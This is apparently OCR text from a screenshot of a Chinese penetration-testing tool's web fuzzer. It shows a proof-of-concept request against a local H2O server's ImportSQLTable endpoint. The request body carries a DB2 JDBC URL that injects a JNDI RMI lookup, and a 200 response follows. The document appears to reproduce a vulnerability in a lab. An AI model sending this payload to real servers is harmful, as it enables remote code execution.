 [default]-本地模式
RPS 0 CPU 12%
127.0.0.1 40269
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2 3
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /99/ImportSQLTable HTTP/1.1
2 Host ? : 127.0.0.1:54321
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept-Encoding: gzip, deflate
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
8 Accept: */*
9 Content-Length auto : 235
10
11 connection_url={{urlencode(jdbc:db2://127.0.0.1:50000/
BLUDB:clientRerouteServerListJNDIName=rmi://127.0.0.1:50388/503833;)}}&table=a&
username=db2&password=Password123&fetch_mode=SINGLE
715bytes / 13ms
查看提取结果 详情
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Sep 2025 0
3 Cache-Control: no-cache
4 X-h2o-build-project-vers
5 X-h2o-rest-api-version-m
6 X-h2o-cluster-id: 175705
7 X-h2o-cluster-good: true
8 X-Frame-Options: deny
9 X-XSS-Protection: 1; mod
10 X-Content-Type-Options:
11 Content-Security-Policy:
-src 'self'
data:
12 Content-Type: application
13 Content-Length: 906
14
15 {
16 "__meta": {
17 "schema_version": 3,
18 "schema_name": "JobV
19 "schema_type": "Job"
20 }
:127.0.0.1:7890; 响应时
; 总耗时:15ms; URL:htt
0.0.1:54321/99/Impo...
Payload 提取内容
%6a%64%62%63%3a%64%62%32%3a%
%30%2f%42%4c%55%44%42%3a%
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
英
16:51
2025/9/5